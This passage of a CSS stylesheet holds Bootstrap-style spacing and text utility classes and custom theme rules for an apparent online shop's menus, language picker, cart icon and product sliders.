    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2, .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2, .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2, .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2, .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3, .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3, .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3, .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3, .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4, .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4, .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4, .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4, .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5, .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5, .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5, .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5, .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0, .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0, .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0, .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0, .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1, .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1, .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1, .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1, .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2, .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2, .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2, .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2, .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3, .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3, .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3, .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3, .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4, .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4, .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4, .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4, .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5, .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5, .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5, .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5, .px-lg-5 {
    padding-left: 3rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto, .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto, .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto, .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto, .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0, .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0, .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0, .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0, .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1, .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1, .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1, .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1, .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2, .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2, .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2, .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2, .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3, .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3, .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3, .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3, .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4, .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4, .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4, .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4, .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5, .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5, .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5, .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5, .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0, .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0, .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0, .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0, .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1, .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1, .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1, .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1, .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2, .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2, .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2, .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2, .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3, .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3, .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3, .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3, .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4, .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4, .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4, .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4, .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5, .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5, .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5, .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5, .px-xl-5 {
    padding-left: 3rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto, .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto, .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto, .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto, .mx-xl-auto {
    margin-left: auto !important;
  }
}
.text-justify {
  text-align: justify !important;
}
.text-nowrap {
  white-space: nowrap !important;
}
.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.text-left {
  text-align: left !important;
}
.text-right {
  text-align: right !important;
}
.text-center {
  text-align: center !important;
}
@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}
@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}
@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}
@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}
.text-lowercase {
  text-transform: lowercase !important;
}
.text-uppercase {
  text-transform: uppercase !important;
}
.text-capitalize {
  text-transform: capitalize !important;
}
.font-weight-light {
  font-weight: 300 !important;
}
.font-weight-normal {
  font-weight: 400 !important;
}
.font-weight-bold {
  font-weight: 700 !important;
}
.font-italic {
  font-style: italic !important;
}
.text-white {
  color: #fff !important;
}
.text-primary {
  color: #1C2827 !important;
}
a.text-primary:hover, a.text-primary:focus {
  color: #070a0a !important;
}
.text-secondary {
  color: #6c757d !important;
}
a.text-secondary:hover, a.text-secondary:focus {
  color: #545b62 !important;
}
.text-success {
  color: #28a745 !important;
}
a.text-success:hover, a.text-success:focus {
  color: #1e7e34 !important;
}
.text-info {
  color: #17a2b8 !important;
}
a.text-info:hover, a.text-info:focus {
  color: #117a8b !important;
}
.text-warning {
  color: #ff9a52 !important;
}
a.text-warning:hover, a.text-warning:focus {
  color: #ff7c1f !important;
}
.text-danger {
  color: #dc3545 !important;
}
a.text-danger:hover, a.text-danger:focus {
  color: #bd2130 !important;
}
.text-light {
  color: #f8f9fa !important;
}
a.text-light:hover, a.text-light:focus {
  color: #dae0e5 !important;
}
.text-dark {
  color: #343a40 !important;
}
a.text-dark:hover, a.text-dark:focus {
  color: #1d2124 !important;
}
.text-muted {
  color: #7a7a7a !important;
}
.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.visible {
  visibility: visible !important;
}
.invisible {
  visibility: hidden !important;
}
@media print {
  *, *::before, *::after {
    text-shadow: none !important;
    box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td, .table th {
    background-color: #fff !important;
  }
  .table-bordered th, .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
h2 {
  font-size: 42px;
  color: #1C2827;
  font-family: inherit;
}
.kl-menu li.active a {
  box-shadow: 0px -3px 0px -1px inset #1C2827;
  -webkit-box-shadow: inset 0px -3px 0px -1px #1C2827;
}
.kl-menu li a {
  font-size: 12px;
  color: #393939 !important;
  text-transform: uppercase;
  margin-left: 46px !important;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  padding: 5px 0 !important;
  font-family: inherit;
}
.kl-sous-menu {
  padding: 0;
  border: none;
}
.kl-sous-menu li a {
  margin-left: initial !important;
  text-align: center;
  padding: 10px 0 !important;
  position: relative;
}
.kl-sous-menu li.active a::after {
  content: "";
  height: 3px;
  width: 60%;
  margin: 0 auto;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
}
.dropright {
  position: relative;
}
.nav-item.dropdown.active a {
  color: #1C2827 !important;
}
.kl-menu-top {
  float: left;
  position: absolute;
  top: 17px;
  right: 0 !important;
  width: 100%;
  z-index: 999;
}
.kl-contact-top {
  font-size: 12px;
  color: #1d1d1d;
  padding: 0;
  margin-bottom: 0;
}
.kl-contact-top li {
  display: inline-block;
}
.kl-contact-top a {
  text-decoration: underline;
  color: #1C2827;
  font-weight: 700;
}
.kl-translate-top {
  display: flex;
  align-items: center;
  margin-bottom: 0;
}
.kl-translate-top li {
  display: inline-block;
  position: relative;
}
.kl-translate-top a, .kl-translate-top span.obf {
  color: #393939;
  font-size: 12px;
  text-transform: uppercase !important;
  font-weight: 700;
  position: relative;
  text-transform: none;
}
.kl-translate-top .kl-btn-compte {
  background: #1C2827;
  color: #fff !important;
  text-align: center;
  font-size: 12px !important;
  display: block;
  max-width: 144px;
  padding: 13px 26px;
  text-transform: none !important;
  margin-left: 70px !important;
  margin-right: auto !important;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
.kl-translate-top .kl-btn-compte:hover {
  text-decoration: none;
}
.kl-translate-top .svg-inline--fa {
  font-size: 10px;
}
.kl-translate-top span:not(.obf) {
  font-size: 14px;
  font-weight: bold;
  color: #1C2827;
  margin: 0 45px 0 15px;
}
.kl-translate-top li:first-child .kl-languagepicker:hover {
  height: auto !important;
}
.kl-translate-top li:nth-child(3n) .kl-languagepicker:hover {
  height: auto !important;
}
.navbar-toggler.second-button {
  position: absolute;
  top: 20px;
  left: 20px;
}
.animated-icon1, .animated-icon2, .animated-icon3 {
  cursor: pointer;
  position: relative;
  width: 30px;
  height: 20px;
  margin: 0;
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  cursor: pointer;
}
.animated-icon1 span, .animated-icon2 span, .animated-icon3 span {
  display: block;
  position: absolute;
  left: 0;
  width: 24px;
  height: 3px;
  border-radius: 9px;
  opacity: 1;
  -webkit-transition: 0.25s ease-in-out;
  -moz-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}
.animated-icon2 span {
  background: #1C2827;
}
.animated-icon2 span:nth-child(1) {
  top: 0;
}
.animated-icon2 span:nth-child(4) {
  top: 16px;
}
.animated-icon2.open span:nth-child(1) {
  top: 11px;
  left: 50%;
  width: 0%;
}
.animated-icon2.open span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}
.animated-icon2.open span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.animated-icon2.open span:nth-child(4) {
  top: 11px;
  left: 50%;
  width: 0%;
}
.animated-icon2.open span:nth-child(2), .animated-icon2.open span:nth-child(3) {
  top: 8px;
}
.kl-topbar {
  background: #e0d3b390;
  padding: 8px 0 8px;
}
.navbar-expand-lg.navbar-light.kl-nav-menu {
  padding: 20px 0;
  background: #fff;
}
a.kl-more-slide {
  color: #1C2827;
  font-size: 18px;
  border: 2px solid #1C2827;
  padding: 10px 33px;
  margin-top: 25px;
  font-weight: bold;
  display: inline-block;
}
.kl-bx-content {
  text-align: center;
  margin-top: 85px;
  margin-bottom: 55px;
}
.kl-bx-content span {
  font-weight: bold;
}
.kl-bx-content p {
  position: relative;
  padding-bottom: 80px;
  margin-bottom: 0;
  font-weight: 300;
}
.kl-bx-content p:after {
  position: absolute;
  content: "";
  background: #1C2827;
  width: 2px;
  height: 40px;
  left: 49.6%;
  bottom: 0;
}
.kl-search {
  min-width: 100px;
  padding-left: 30px;
  text-align: center;
  position: relative;
}
.kl-search input {
  background: url("../../../img/search.png") no-repeat center top;
  width: 25px;
  height: 27px;
  border: none;
}
.kl-choice {
  background: url("../../../img/shopping-cart.png") no-repeat center top;
  width: 25px;
  height: 27px;
  position: relative;
}
.kl-choice span {
  width: 13px;
  position: absolute;
  top: -4px;
  right: -2px;
  display: block;
  background: #1C2827;
  font-size: 9px;
  border-radius: 150px;
  height: 13px;
  text-align: center;
  color: #fff;
}
.kl-search-mobile {
  position: absolute;
  right: 0;
  top: 25px;
}
.kl-menu .kl-sous-menu a {
  margin-left: auto !important;
  box-shadow: 0px -3px 0px -1px inset #1C2827;
  -webkit-box-shadow: inset 0px -3px 0px -1px #1C2827;
}
.kl-menu .kl-sous-menu a:hover {
  box-shadow: none !important;
  -webkit-box-shadow: none !important;
}
.dropdown-menu.kl-sous-menu {
  min-width: 140px;
}
.dropright:hover > .dropdown-menu {
  display: block;
}
.navbar-expand-lg .navbar-nav .dropdown-menu {
  position: absolute;
}
.kl-sub-cat-menu {
  top: 0 !important;
  padding: 0 !important;
  border-radius: 0 !important;
  background-color: #fafbfb !important;
  border: 0 !important;
  left: 98% !important;
}
.second-button {
  outline: none !important;
}
.kl-languagepicker {
  width: 20px;
  display: inline-block;
  padding: 0;
  height: 23px;
  overflow: hidden;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  margin: 0 50px 10px 0;
  vertical-align: top;
  float: left;
  position: absolute;
  left: -25px;
  z-index: 999;
  background: #e0d3b390;
}
.kl-languagepicker:hover {
  height: 43px;
}
.kl-languagepicker .kl-active {
  float: left;
  width: 100%;
  /* position: absolute;*/
  top: 0;
  z-index: 1;
  height: 20px;
}
.kl-languagepicker div {
  background: #e0d3b390;
  padding: 0 5px;
  bottom: 0;
  color: #393939;
  z-index: -1;
  height: auto !important;
}
.kl-languagepicker div a, .kl-languagepicker div span.obf {
  color: #393939;
}
.kl-languagepicker div a:hover, .kl-languagepicker div span.obf:hover {
  color: #1C2827;
}
.kl-languagepicker div:nth-child(2n) {
  top: 30px;
}
.kl-languagepicker div:nth-child(3n) {
  top: 50px;
}
.kl-languagepicker div:nth-child(4n) {
  top: 70px;
}
body h2.kl-title-post {
  font-weight: 700 !important;
  font-size: 16px;
  font-family: inherit;
  color: #1d1d1d;
  text-align: left;
}
.modal-backdrop {
  z-index: 2100 !important;
}
.modal {
  z-index: 2300 !important;
}
.kl-block-blog .slick-slide img {
  min-height: 320px;
  width: 100% !important;
  object-fit: cover;
}
.kl-blog-list .slick-slide:hover .kl-title-aff span, .kl-blog-list .slick-slide:hover .ap5-on-product-page .ap5-pack-product-title a span, .ap5-on-product-page .ap5-pack-product-title .kl-blog-list .slick-slide:hover a span, .kl-blog-list .slick-slide:hover .kl-title-aff p, .kl-blog-list .slick-slide:hover .ap5-on-product-page .ap5-pack-product-title a p, .ap5-on-product-page .ap5-pack-product-title .kl-blog-list .slick-slide:hover a p, .kl-blog-list a:hover {
  color: #1C2827;
  text-decoration: none;
}
.kl-radio-input1 [type="radio"]:checked, .kl-radio-input2 [type="radio"]:checked, .kl-radio-input3 [type="radio"]:checked, .kl-radio-input1 [type="radio"]:not(:checked), .kl-radio-input2 [type="radio"]:not(:checked), .kl-radio-input3 [type="radio"]:not(:checked), .kl-radio-input1 [type="checkbox"]:checked, .kl-radio-input2 [type="checkbox"]:checked, .kl-radio-input3 [type="checkbox"]:checked, .kl-radio-input1 [type="checkbox"]:not(:checked), .kl-radio-input2 [type="checkbox"]:not(:checked), .kl-radio-input3 [type="checkbox"]:not(:checked) {
  top: 4px !important;
  left: 0px !important;
  cursor: pointer;
}
.kl-title-sidebar, .PM_ASBlockOutput .PM_ASBlockTitle, .PM_ASBlockOutput .PM_ASearchTitle {
  font-family: inherit;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 1.11px;
  position: relative;
}
.kl-title-filter, .PM_ASCriterionsGroupTitle {
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 1.33px;
  margin-bottom: 23px;
}
.kl-price-up .kl-languagepicker {
  width: 50px;
}
.kl-price-up .svg-inline--fa {
  position: absolute;
  right: -37px;
  top: -8px;
}
.kl-link-choice {
  display: table-cell;
  vertical-align: middle;
}
h3 {
  font-size: 30px;
  color: #1C2827;
}
.kl-img-one figure {
  border-radius: 150px;
  width: 150px;
  height: 150px;
  overflow: hidden;
}
.kl-block-offer {
  background: #e0d3b390;
  padding-bottom: 60px;
}
.kl-img-offer div ul {
  cursor: pointer;
}
.kl-img-offer div:hover figure > img {
  opacity: 0.6;
}
.kl-img-offer figure {
  text-align: center;
  cursor: pointer;
  background: #1d1d1d;
  margin: 0;
}
.kl-img-offer i {
  font-size: 1.5em;
}
.kl-img-offer a:hover img {
  transform: scale(1.3);
  right: -5px;
}
.kl-img-offer ul {
  padding: 28px 50px 15px;
  background: #fff;
  margin-bottom: 0;
}
.kl-img-offer ul li {
  display: inline-block;
}
.kl-img-offer ul li h3 {
  font-size: 22px;
  font-style: italic;
  font-family: inherit;
  color: #393939;
}
.kl-img-offer li:nth-child(2n) {
  float: right;
}
.kl-img-mode {
  min-height: 977.5px;
  position: relative;
}
.kl-img-mode span:before {
  background: none no-repeat center top;
  position: absolute;
  left: 0;
  content: "";
  width: 150%;
  height: 105%;
}
.kl-img-mode span:after {
  position: absolute;
  left: 25%;
  top: 125px;
  content: "";
  width: 100%;
  height: 700px;
  opacity: 0.7;
  border: 12px solid #e0d3b390;
}
.kl-block-mode {
  overflow: hidden;
  padding-top: 30px !important;
  padding-bottom: 0 !important;
}
.kl-block-mode .kl-title-h2 {
  margin-bottom: 40px;
}
#homedescription p {
  font-weight: 500 !important;
  line-height: 1.6;
  margin-bottom: 2rem !important;
}
.kl-aff-list .slick-list {
  padding: 0 !important;
}
.kl-aff-list .slick-slide {
  width: 278px !important;
  margin: 0 8px;
  opacity: 1;
  position: relative;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
  text-align: center;
}
.slick-slide.item {
  position: relative;
  cursor: pointer;
}
.slick-slide.slick-active.item {
  opacity: 1;
}
.kl-see {
  display: none;
  position: absolute;
  z-index: 500;
  width: 100%;
  text-align: center;
  top: 0;
}
.kl-see img {
  display: block;
  margin: 0 auto 27px;
}
.kl-see .kl-add-see {
  font-size: 12px;
  color: #fff;
  top: 30%;
  position: absolute;
  left: 60px;
  border: 2px solid #fff;
  padding: 10px 30px;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
.kl-see .kl-more-see {
  position: absolute;
  top: 320px;
  left: 33%;
  font-size: 12px;
  color: #000000;
  letter-spacing: 1px;
  text-decoration: underline;
  padding: 5px;
}
.kl-see .kl-more-see:hover {
  color: #1d1d1d;
  text-decoration: none;
}
.kl-title-aff, .ap5-on-product-page .ap5-pack-product-title a {
  background: #e0d3b390;
  padding: 0 22px;
  width: 100%;
  min-height: 210px;
  margin: 0 auto 0;
  position: relative;
  display: block;
  z-index: 0;
  text-align: center;
  border: 2px solid transparent;
}
.kl-title-aff span, .ap5-on-product-page .ap5-pack-product-title a span {
  color: #6b6b6b;
  font-family: inherit;
  font-size: 12px;
  display: block;
  margin-top: 20px;
  font-style: italic;
  min-height: 76px;
}
.kl-title-aff .h3, .ap5-on-product-page .ap5-pack-product-title a .h3, .kl-title-aff h3, .ap5-on-product-page .ap5-pack-product-title a h3 {
  font-family: inherit;
  font-size: 16px;
  color: #1d1d1d;
  letter-spacing: 1.14px;
  font-weight: bold;
  margin-top: 20px;
  min-height: 38px;
}
.kl-title-aff .h3:hover, .ap5-on-product-page .ap5-pack-product-title a .h3:hover, .kl-title-aff h3:hover, .ap5-on-product-page .ap5-pack-product-title a h3:hover {
  color: #1C2827;
}
.kl-title-aff ul, .ap5-on-product-page .ap5-pack-product-title a ul {
  display: inline-block;
  padding: 0;
  margin-top: 20px;
}
.kl-title-aff ul li, .ap5-on-product-page .ap5-pack-product-title a ul li {
  font-size: 20px;
  color: #1C2827;
  text-align: center;
  font-weight: bold;
  display: inline-block;
}
.kl-title-aff .kl-price-promotion, .ap5-on-product-page .ap5-pack-product-title a .kl-price-promotion {
  text-decoration: line-through;
  font-size: 15px;
  font-weight: normal;
  color: #393939;
}
.item:hover > img {
  opacity: 0.6;
}
a .item:hover .kl-title-aff:hover, a .item:hover .ap5-on-product-page .ap5-pack-product-title a:hover, .ap5-on-product-page .ap5-pack-product-title a .item:hover a:hover {
  color: #1C2827;
}
.item:hover .kl-add-see {
  font-size: 12px;
  color: #fff;
  margin-top: -300px;
  z-index: 800;
  position: relative;
  border: 2px solid #fff;
  padding: 10px 30px;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
.item:hover .kl-add-see:hover {
  background: #fff;
  color: #1C2827;
}
.item:hover .kl-more-see {
  margin-top: -100px;
  z-index: 800;
  position: relative;
  font-size: 12px;
  color: #fff;
  letter-spacing: 1px;
  text-decoration: underline;
  padding: 5px;
}
.item:hover .kl-more-see:hover {
  text-decoration: none;
}
.item:hover .highlighted-informations {
  left: 0 !important;
  z-index: 800;
  position: relative;
  -moz-transition: all ease-in-out 0.4s;
  -webkit-transition: all ease-in-out 0.4s;
  -ms-transition: all ease-in-out 0.4s;
  transition: all ease-in-out 0.4s;
}
.kl-more-see .item:hover .highlighted-informations:hover {
  text-decoration: none;
}
.item:hover .kl-see {
  display: block;
  opacity: 0.8;
  /*max-height: 360px;*/
  height: 100%;
  background: #1C2827;
}
button.slick-prev.slick-arrow {
  background-color: #fff;
  background-size: 25px;
  width: 82px;
  height: 46px;
  border: none;
  color: transparent;
  position: absolute;
  background-repeat: no-repeat;
  left: 0;
  background-position: center;
  z-index: 500;
  top: 32%;
}
button.slick-next.slick-arrow {
  background-color: #fff !important;
  background-size: 25px;
  width: 82px;
  height: 46px;
  border: none;
  color: transparent;
  position: absolute;
  background-repeat: no-repeat;
  right: 0;
  background-position: center;
  z-index: 500;
  top: 32%;
}
.modal-body button.slick-next.slick-arrow {
  background-color: transparent !important;
  width: 84px;
}
.kl-slick-product .slick-list {
  margin-left: -300px;
}
.kl-slick-product .slick-dots li.slick-active button:before, .kl-slick .slick-dots li.slick-active button:before {
  opacity: 0.75;
  color: #1C2827;
  font-size: 70px;
}
.kl-slick-product .slick-dots li button:before, .kl-slick .slick-dots li button:before {
  opacity: 0.75;
  color: #efe3e5;
}
.kl-slick-product .slick-dots li button:before, .kl-slick .slick-dots li button:before {
  font-size: 52px;
}
.kl-slick-product .slick-dots, .kl-slick .slick-dots {
  bottom: 50px;
}
.kl-slick-product .slick-dotted.slick-slider, .kl-slick .slick-dotted.slick-slider {
  margin-bottom: 100px;
}
.icon-next, .icon-prev {
  background-color: white !important;
  width: 82px;
  height: 46px;
}
.icon-next i, .icon-prev i {
  margin-top: 14px;
  color: #1C2827;
  font-size: 20px;
}
.kl-slide-home .slick-prev:before, .kl-slick-product .slick-prev:before, .kl-slick .slick-prev:before, .kl-aff-list .slick-prev:before {
  font-family: "Material Icons";
  font-weight: 900;
  content: "west";
  color: #1C2827;
}
.kl-slide-home .slick-next:before, .kl-slick-product .slick-next:before, .kl-slick .slick-next:before, .kl-aff-list .slick-next:before {
  font-family: "Material Icons";
  font-weight: 900;
  content: "arrow_forward";
  color: #1C2827;
}
.slick-slide:hover .kl-title-aff, .slick-slide:hover .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .slick-slide:hover a {
  background: #fff;
  border: 2px solid transparent;
}
.kl-slick-product .slick-slide:hover .kl-title-aff, .kl-slick-product .slick-slide:hover .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .kl-slick-product .slick-slide:hover a {
  /*@include prefix(transition, all ease-in-out .4s, moz webkit ms); */
}
.kl-aff-list {
  position: relative;
}
.kl-aff-list:after {
  position: absolute;
  background: #e0d3b390;
  left: 0;
  width: 100%;
  bottom: 0;
  top: 270px;
  content: "";
  z-index: -1;
}
